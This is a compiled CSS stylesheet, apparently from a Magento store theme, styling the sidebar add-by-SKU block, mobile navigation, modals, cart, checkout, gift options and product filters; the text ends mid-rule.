.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 22px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 22px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 22px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 10px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #999999;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  color: #333333;
}
.sidebar .block-addbysku .action.remove:hover {
  color: #333333;
}
@media only screen and (max-width: 769px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 768px) {
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:before,
  .account .column.main .block:not(.widget) .block-title:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-top: 1px solid #eff0f1;
    cursor: pointer;
    margin-bottom: 0;
    position: relative;
    border-bottom: 1px solid #eff0f1;
    padding: 10px 44px 10px 10px;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 22px;
    top: 10px;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\f106';
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\f196';
    font-family: 'FontAwesome';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #f2f5f7;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 10px;
    padding-right: 10px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\f106';
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 5.5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\f106';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: none;
    padding: 10px 0;
  }
  .nav-sections .switcher-options.active .switcher-dropdown {
    display: block;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #2b3945;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.7);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: rgba(0, 0, 0, 0);
    border: solid rgba(0, 0, 0, 0);
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 71px;
    width: 100%;
    padding: 27.5px 0;
  }
  .nav-sections-item-content:before,
  .nav-sections-item-content:after {
    content: '';
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 10px;
    padding-right: 0;
    padding-bottom: 10px;
    padding-left: 15px;
  }
  .navigation a,
  .navigation a:hover {
    color: #2b3945;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #d1d1d1;
    font-size: 1.8rem;
  }
  .navigation .level0 > .level-top {
    font-weight: bold;
    padding: 16px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
    padding-left: 7px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
  .product.data.items .item.title > .switch {
    padding: 1px 15px 1px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px 30px;
  }
  .breadcrumbs {
    display: none;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup {
    pointer-events: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .amreview-widget-container .slick-dots button {
    border: 1px solid #cccccc;
  }
  .amrewards-apply-container#block-reward {
    float: initial;
    width: 100%;
  }
  .amrewards-apply-container#block-reward .content {
    max-width: 100%;
  }
  .amrewards-apply-container#block-reward .amrewards-discount-form {
    max-width: 100%;
  }
  .category .subscribe-popup {
    text-align: center;
    top: 35%;
    width: 100%;
  }
  .category .subscribe-popup .input-fields {
    margin-top: 20px;
    width: 100%;
  }
  .category .subscribe-popup .notification-container {
    margin: auto;
    width: 80%;
  }
  .category .subscribe-popup .amxnotif_guest_action {
    margin-top: 20px;
    max-width: 100%;
    width: 100%;
  }
  .actions-toolbar.amxnotif_guest_action {
    margin-left: 5px;
  }
  .notification-container {
    display: inline-flex;
  }
  .ajaxpro-continue-button {
    display: none;
  }
  .block-swissup-ajaxsearch-results {
    width: 100%;
    margin: -6px 0 0;
  }
  .block-swissup-ajaxsearch-results .product-item-info {
    width: 100%;
  }
  .block-swissup-ajaxsearch-results .product-item-info .product-item-photo {
    padding: 0 10px 0 0;
  }
  .block-swissup-ajaxsearch .minisearch .inactive {
    display: none;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .block-cart-failed .block-title {
    margin: 0 22px 22px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .compare.wrapper {
    display: none;
  }
  .catalog-product_compare-index .columns .column.main {
    flex-basis: inherit;
  }
  .block-search {
    margin-top: 10px;
  }
  .cart-container .form-cart .actions.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
  }
  .cart-container .form-cart .actions.main .clear,
  .cart-container .form-cart .actions.main .continue {
    margin: 0 0 27.5px 0;
  }
  .cart-discount {
    border-bottom: 1px solid #eff0f1;
  }
  .cart.table-wrapper {
    border-top: 1px solid #eff0f1;
  }
  .cart.table-wrapper thead .col.item,
  .cart.table-wrapper thead .col.qty,
  .cart.table-wrapper thead .col.price,
  .cart.table-wrapper thead .col.subtotal,
  .cart.table-wrapper thead .col.msrp {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty[data-th]:before,
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th);
    display: block;
    font-weight: 600;
    padding-bottom: 10px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .cart.table-wrapper tbody > tr > td:last-child {
    border: 0;
  }
  .cart-totals {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-totals .table-wrapper {
    border-top: 0;
  }
  .cart-totals .totals tbody > tr:not(:last-child) > td:last-child {
    border: 0;
  }
  .cart.table-wrapper .col.price,
  .order-items.table-wrapper .col.price,
  .cart.table-wrapper .col.qty,
  .order-items.table-wrapper .col.qty,
  .cart.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp,
  .order-items.table-wrapper .col.msrp {
    text-align: left;
  }
  .minicart-wrapper {
    margin-top: 10px;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .product .actions {
    float: left;
    margin: 10px 0 0 0;
  }
  .minicart-wrapper .update-cart-item {
    float: right;
    margin-left: 0;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin-top: 22px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .step-title {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 22px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 10px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 22px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .messages {
    margin-bottom: 0;
  }
  .account .column.main .block:not(.widget) .block-title > .action {
    float: right;
    margin-top: 5.5px;
  }
  .account .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 22px;
  }
  .account .column.main .block:not(.widget) .block-content .box:last-child {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    display: block;
    margin-bottom: 10px;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .form.search.advanced .field.price .with-addon .input-text {
    flex-basis: auto;
    width: 100%;
  }
  .cart-discount .giftcard .content {
    padding-bottom: 35px;
  }
  .cart-discount .actions-toolbar .secondary {
    bottom: 17px;
  }
  .field.open-amount {
    width: 100%;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    display: block;
    padding-left: 10px;
    text-align: left;
  }
  .gift-message .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .gift-item-block .title:after {
    font-size: 1.2rem;
    position: absolute;
    right: 20px;
    top: 10px;
  }
  .gift-item-block .content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  .cart.table-wrapper .gift-content {
    border-top: 1px solid #c1c1c1;
    margin-right: -15px;
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart .action-gift {
    display: inline-block;
    text-decoration: none;
  }
  .cart .action-gift > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart .action-gift:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f06b';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart .action-gift:hover:after {
    color: #333333;
  }
  .cart .action-gift:active:after {
    color: #8f98a1;
  }
  .cart .action-gift._active {
    border: 1px solid #c1c1c1;
    border-bottom-color: #ffffff;
    margin: -5.5px 14px -1px -15px;
    padding: 4px 10px 9px 14px;
  }
  .cart .action-gift._active:after {
    color: #333333;
  }
  .gift-options-cart-item + .towishlist {
    left: 0;
    position: absolute;
  }
  .cart.table-wrapper .action-giftregistry {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .action-giftregistry > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .action-giftregistry:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f274';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart.table-wrapper .action-giftregistry:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .action-giftregistry:active:before {
    color: #8f98a1;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 22px;
    padding-bottom: 10px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-summary + .gift-message-summary {
    padding-right: 0;
  }
  .gift-options-cart-item {
    float: left;
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .product-add-form .table-wrapper.grouped {
    margin-left: -10px;
    margin-right: -10px;
  }
  .product-add-form .table-wrapper.grouped .table.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .cms-page-view .column.main table.table-grid.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .modal-content table.table-grid.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .cms-page-view .column.main table.data-table.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .modal-content table.data-table.data.grouped tr td {
    padding: 5px 10px 5px 15px;
  }
  body.filter-active .page-header {
    display: none;
  }
  body.filter-active .page-wrapper {
    height: 0;
    margin-top: -999999em;
    visibility: hidden;
  }
  body.filter-active .columns {
    z-index: 999;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-options-item:last-child {
    margin-bottom: 44px;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #eff0f1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    display: inline-block;
    text-decoration: none;
  }
  .filter.active .filter-title strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\f00d';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .filter.active .filter-subtitle {
    background: transparent;
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter-actions {
    margin: -35px -10px 27.5px;
  }
  .filter-options-content {
    padding: 5.5px 10px;
  }
  .filter .filter-current {
    border: solid #eff0f1;
    border-width: 1px 0;
    margin: 5.5px -10px 0;
  }
  .filter .filter-current .items {
    display: none;
  }
  .filter .filter-current-subtitle {
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .filter .filter-current-subtitle:before {
    position: absolute;
    right: 10px;
    top: 10px;
  }
  .filter .filter-current-subtitle:after {
    color: #7d7d7d;
    content: ' (' attr(data-count) ')';
    font-size: .9em;
  }
  .filter .filter-current.active {
    padding-bottom: 30px;
  }
  .filter .filter-current.active .block-subtitle:before {
    content: '\f106';
  }
  .filter .filter-current.active .items {
